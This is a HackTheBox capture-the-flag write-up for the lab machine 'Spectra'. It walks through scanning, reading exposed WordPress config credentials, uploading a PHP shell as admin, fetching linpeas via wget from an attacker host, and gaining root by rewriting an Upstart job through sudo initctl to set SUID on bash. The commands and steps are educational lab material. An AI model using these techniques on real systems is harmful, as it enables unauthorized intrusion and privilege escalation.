Spectra was an easygoing box, that joined the dots along the way, but it can be ranked as a medium box in terms of the process involved. The box had an admissible MySQL port, that was not witnessed commonly in hackthebox. Initial shell was achieved using WordPress shell upload.The privilege escalation was done via initctl that had sudo privileges.
The Nmap scan gave three ports, in which the MySQL port stood out as unique.
Nmap scan report for 10.10.10.229
Host is up (0.19s latency).
Not shown: 997 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.1 (protocol 2.0)
| ssh-hostkey:
|_ 4096 52:47:de:5c:37:4f:29:0e:8e:1d:88:6e:f9:23:4d:5a (RSA)
80/tcp open http nginx 1.17.4
|_http-server-header: nginx/1.17.4
|_http-title: Site doesn't have a title (text/html).
3306/tcp open mysql MySQL (unauthorized)
|_ssl-cert: ERROR: Script execution failed (use -d to debug)
|_ssl-date: ERROR: Script execution failed (use -d to debug)
|_sslv2: ERROR: Script execution failed (use -d to debug)
|_tls-alpn: ERROR: Script execution failed (use -d to debug)
|_tls-nextprotoneg: ERROR: Script execution failed (use -d to debug)
After adding spectra.htb to the hosts file, IP was accessed using the browser. The response had four lines without any styling.
Reviewing the source code, there were two links to the host spectra.htb. Accessing the first link, gave a WordPress home page. The home page had a post authored by the administrator but additional details were not present. WordPress version had no vulnerabilities after performing the WPScan.
_______________________________________________________________
__ _______ _____
\ \ / / __ \ / ____|
\ \ /\ / /| |__) | (___ ___ __ _ _ __ ®
\ \/ \/ / | ___/ \___ \ / __|/ _` | '_ \
\ /\ / | | ____) | (__| (_| | | | |
\/ \/ |_| |_____/ \___|\__,_|_| |_|
WordPress Security Scanner by the WPScan Team
Version 3.8.15
Sponsored by Automattic - https://automattic.com/
@_WPScan_, @ethicalhack3r, @erwan_lr, @firefart
_______________________________________________________________
[i] It seems like you have not updated the database for some time.
[?] Do you want to update now? [Y]es [N]o, default: [N]y
[i] Updating the Database ...
[i] Update completed.
[+] URL: http://spectra.htb/main/ [10.10.10.229]
[+] Started: Sat Jun 26 11:50:52 2021
Interesting Finding(s):
[+] Headers
| Interesting Entries:
| - Server: nginx/1.17.4
| - X-Powered-By: PHP/5.6.40
<snip>
[+] XML-RPC seems to be enabled: http://spectra.htb/main/xmlrpc.php
| Found By: Direct Access (Aggressive Detection)
| Confidence: 100%
<snip>
[+] WordPress readme found: http://spectra.htb/main/readme.html
| Found By: Direct Access (Aggressive Detection)
| Confidence: 100%
[+] The external WP-Cron seems to be enabled: http://spectra.htb/main/wp-cron.php
| Found By: Direct Access (Aggressive Detection)
<snip>
[+] WordPress version 5.4.2 identified (Insecure, released on 2020-06-10).
| Found By: Rss Generator (Passive Detection)
<snip>
[+] WordPress theme in use: twentytwenty
| Location: http://spectra.htb/main/wp-content/themes/twentytwenty/
| Last Updated: 2021-03-09T00:00:00.000Z
<snip>
Being aware of the username, I tried logging in as the administrator with common passwords, but the attempt ended up as a failure.WordPress was not installed at spectra.htb it was installed in spectra.htb/main, so I thought of progressing with a directory brute-forcing. As mentioned in the Tenet writeup, WordPress directory listing is an issue that is observed usually. Directory listing was present at spectra.htb/testing, and the WordPress config file was accessible. wp-config.php is located in the root of the WordPress file directory and holds the website’s base configuration specifications, such as database-connection information.
/** The name of the database for WordPress */
define( 'DB_NAME', 'dev' );
/** MySQL database username */
define( 'DB_USER', 'devtest' );
/** MySQL database password */
define( 'DB_PASSWORD', 'devteam01' );
/** MySQL hostname */
define( 'DB_HOST', 'localhost' );
Since the MySQL port was open the above credentials were tried on the MySQL server, but that didn’t work. The next possible place was the WordPress login, and it worked. After logging in as the administrator, the privilege for the user was confirmed. Holding an administrator privilege it was possible to update the theme files using theme editor. By editing the PHP files a shell can be gained, most of the time it has returned a shell after editing the 404.php file. But for this box updating the file with the reverse shell responded with an error. A shell can be uploaded in multiple ways, there is a Metasploit module to use if you are not familiar with the WordPress directory structure. Metasploit was kept apart because there were few more choices left, I favor Metasploit when the process becomes tedious. A shell can be uploaded through the upload plugin feature available in the dashboard. A plugin can be installed from the WordPress store or can be uploaded as a zip file. But for this box it accepted a PHP file with an error as illustrated in the below screenshot.

To test whether the PHP shell was uploaded,the path where all the files are uploaded was accessed. All uploaded files in WordPress will be located concerning the year and month of the upload. For Spectra the uploaded files was located in http://spectra.htb/main/wp-content/uploads/year/month/filename. After uploading the shell accessing the path, supplied the shell as user nginx and it had no privilege to read the user.txt. To move forward easily the shell was upgraded with python and TERM was exported.
$ python3 -c 'import pty;pty.spawn("/bin/bash")'
nginx@spectra / $ ^Z
$stty raw -echo;fg
nginx@spectra / $ export TERM=xterm
The credentials that were obtained analyzing the wp-config.php didn’t grant access to MySQL. The directory listing was present at spectra.htb/testing and the WordPress page was located at spectra.htb/main. Considering the differences in the locations, there should be a wp-config.php file for the main WordPress. But the default location /var/www/ was not present. But with the aid of find command, the config file was collected.
nginx@spectra / $ find / -name wp-config.* -type f 2>/dev/null
/usr/local/share/nginx/html/main/wp-config.php
/usr/local/share/nginx/html/testing/wp-config.php.save
/usr/local/share/nginx/html/testing/wp-config.php
/mnt/stateful_partition/dev_image/share/nginx/html/main/wp-config.php
/mnt/stateful_partition/dev_image/share/nginx/html/testing/wp-config.php.save
/mnt/stateful_partition/dev_image/share/nginx/html/testing/wp-config.php
/usr/local/share/nginx/html/main/wp-config.php had new credentials and that worked for MySQL. Even though it worked, there was no potential information available for escalating. After finishing with all the manual enumerations, linpeash.sh was transferred to the box.
Attacker machine
$python3 -m http.server
Spectra
$nginx@spectra /tmp $ wget http://ip:8000/linpeas.sh
Linpeas provided a breakthrough for escalating privileges. A password was found from the autologin file.
[+] Autologin Files
/etc/autologin
total 4
-rw-r--r-- 1 root root 19 Feb 3 16:43 passwd
/etc/autologin/passwd
-rw-r--r-- 1 root root 19 Feb 3 16:43 /etc/autologin/passwd
SummerHereWeCome!!
Using the above password user.txt was grabbed as the user katie. The box was half done. The shell was dropped and an SSH connection was made as user katie. Since the password was known, sudo privileges were checked.
sudo -l
User katie may run the following commands on spectra:
(ALL) SETENV: NOPASSWD: /sbin/initctl
User katie had sudo privileges to execute initictl.initctl allows a system administrator to communicate and interact with the Upstart daemon. More details about initctl were available at https://linux.die.net/man/8/initctl .
/etc/init/contains configuration files used by Upstart. Upstart is a young service management package championed by Ubuntu. Files in /etc/init are configuration files telling Upstart how and when to start, stop, reload the configuration, or query the status of a service.
With the help of initictl, a process can be started. There were a lot of configuration files in the directory. The test configuration files were the right ones to advance because those files were mapped to the developers’ group. There were no variations in the file content.
-bash-4.3$ ls -l
total 752
<snip>
-rw-rw---- 1 root developers 478 Jun 29 2020 test.conf
-rw-rw---- 1 root developers 478 Jun 29 2020 test1.conf
-rw-rw---- 1 root developers 478 Jun 29 2020 test10.conf
-rw-rw---- 1 root developers 478 Jun 29 2020 test2.conf
-rw-rw---- 1 root developers 478 Jun 29 2020 test3.conf
-rw-rw---- 1 root developers 478 Jun 29 2020 test4.conf
-rw-rw---- 1 root developers 478 Jun 29 2020 test5.conf
-rw-rw---- 1 root developers 478 Jun 29 2020 test6.conf
-rw-rw---- 1 root developers 478 Jun 29 2020 test7.conf
-rw-rw---- 1 root developers 478 Jun 29 2020 test8.conf
-rw-rw---- 1 root developers 478 Jun 29 2020 test9.conf
<snip>
-bash-4.3$ diff test.conf test1.conf
The first file was chosen and it was replaced with the lines to escalate the privileges.
script
chmod +s /bin/bash
end script
The script enabled SUID permissions for /bin/bash, so that using bash the escalation can be completed. -p was used along with bash to facilitate the privilege mode. More detail about the flag is available at Unix StackExchange. Spectra was wrapped up !!
-bash-4.3$ sudo /sbin/initctl start test
test start/running, process 80636
-bash-4.3$ /bin/bash -p
bash-4.3# whoami
root
Usually, the plugin upload sections won’t take any format other than ZIP. The manual approach is to edit an unused theme so that it won’t affect the website. Once edited access the file using domain.com/wp-content/themes/themename/filename.php. If editing the unused theme is also returning an error, the next alternative is to download a free theme from the WordPress store and edit the file. After editing upload it as a ZIP. If this method is also returning an error then Metasploit module exploit/unix/webapp/wp_admin_shell_upload will assist to get the shell.